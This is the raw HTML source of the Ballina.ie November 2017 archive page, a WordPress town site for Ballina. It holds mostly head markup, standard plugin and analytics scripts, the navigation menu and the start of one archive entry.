

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ballina.ie/2017/11/
body_size: 17165
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<!--[if lte IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<![endif]-->
		<!-- Favicon -->
					<link rel="shortcut icon" href="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_favicon_logo.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/feed/" title="Ballina.ie latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/comments/feed/" title="Ballina.ie latest comments" />
		<link rel="pingback" href="https://www.ballina.ie/xmlrpc.php" />

		<title>November 2017 &#8211; Ballina.ie</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ballina.ie &raquo; Feed" href="https://www.ballina.ie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ballina.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ballina.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ballina.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-legacy.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.rs-background-video-layer iframe{visibility:inherit !important}
</style>
<link rel='stylesheet' id='santapress-css'  href='https://www.ballina.ie/wp-content/plugins/santapress/public/css/santapress-public-all.min.css?ver=1.6.2' type='text/css' media='all' />
<style id='santapress-inline-css' type='text/css'>
.santapress-post.modal, .sp-modal-iframe.modal { max-width: 500px }
.santapress-post.modal:before { display:none; }
.santapress-post.modal:after { display:none; }
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Dosis&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Oswald&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css'  href='https://fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-4-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/reset.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ballina.ie/wp-content/plugins/js_composer/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/main-stylesheet.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/shortcodes.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/owl.carousel.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/dat-menu.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.8' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"multimag","THEME_FULL_NAME":"Multimag","adminUrl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/images\/","cssUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/css\/","themeUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/owl.carousel.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.ballina.ie/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ballina.ie/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ballina.ie/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<meta name="generator" content="WooCommerce 4.0.1" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-78252094-1', 'auto');
		ga('send', 'pageview');
		
		</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="gQyNBN1cXFJmYzHCWMLe"/><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.10";
            WP_VID_LIGHTBOX_URL="https://www.ballina.ie/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.ballina.ie/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84;
}

.woocommerce .products .product {
	width: 50% !important;
}
.woocommerce .products .product a.button
{
	float: unset !important;
}

.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84 !important;
    color: white !important;
    font-weight: normal !important;
}		</style>
			

	<!-- END head -->
	</head>
	
	<!-- BEGIN body -->
	<body class="archive date theme-multimag-theme sfsi_plus_actvite_theme_flat woocommerce-no-js wpb-js-composer js-comp-ver-4.4 vc_responsive">
			
						
		<!-- BEGIN .header -->
		<header class="header">
				
			<!-- BEGIN .wrapper -->
			<div class="wrapper">

				<div class="header-flex">

					<div class="header-flex-box">
														<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
											</div>

											<div class="header-flex-box banner">
							<div style="text-align: center; width: 100%;" ><a href="https://ballinasalmonfestival.ie/"><img src="https://www.ballina.ie/wp-content/uploads/2024/05/BSF-Logo-60-Yrs-1.jpg" alt="" title="" width="500px" /></a></div>						</div>
										
						<div id="bci">
									<a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png"></img></a>
									<div class="clear-float"></div>
								</div>
					</div>
				</div>
				<div class="header-center" style="display:none;">
												<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
									</div>
				
			<!-- END .wrapper -->
			</div>
			<!-- <nav id="main-menu"> -->
			<nav id="main-menu" class="main-menu-dark willfix">
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<div class="right">
																									<div class="menu-icon">
								<a href="javascript:void(0);"><i class="fa fa-search"></i></a>
								<div class="content content-search">
									<form method="get" action="https://www.ballina.ie" name="searchform" >
										<input type="search" class="head-search-input" value="" placeholder="Search things.." required=""  name="s" id="s">
										<input type="submit" class="head-search-button" value="Search">
									</form>
								</div>
							</div>
											</div>
					<ul class="load-responsive" rel="Main Menu"><li id="menu-item-575" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-737" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-681" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/news-and-blogs/">News &#038; Blogs</a></li>
<li id="menu-item-578" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/">Ballina Chamber</a></li>
<li id="menu-item-1641" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-579" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ot-dropdown"><a href="https://www.ballina.ie/about-ballina/"><span>About Ballina</span></a>
<ul class="sub-menu">
	<li id="menu-item-592" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/live-in-ballina/">Live in Ballina</a></li>
	<li id="menu-item-663" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/work-in-ballina/">Work in Ballina</a></li>
	<li id="menu-item-597" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/invest-in-ballina/">Invest in Ballina</a></li>
	<li id="menu-item-580" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-6152" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ballina.ie/product/ballina-shopping-voucher/">Shopping Vouchers</a></li>
</ul>				<!-- END .wrapper -->
				</div>
			</nav>

		<!-- END .header -->
		</header>

		<!-- BEGIN .boxed -->
		<div class="boxed">

			<!-- BEGIN .content -->
			<section class="content">
				
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
										
					

					<!-- BEGIN .split-block -->
					<div class="split-block sidebar-right">
												<!-- BEGIN .main-content -->
						<div class="main-content
													"
							>
						

							
	<div class="ot-panel-block">
							

	<div class="title-block" style="border-bottom: 4px solid #2771BB;">
		<h2>Archive</h2>
					</div>

			
		<div class="blog-articles">
									<div class="item post-2772 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised" id="post-2772" data-self-cat="uncategorised ">
				<div class="item-header">
					<a href="https://www.ballina.ie/xmas-fever-in-ballina-2017/" class="image-hover">
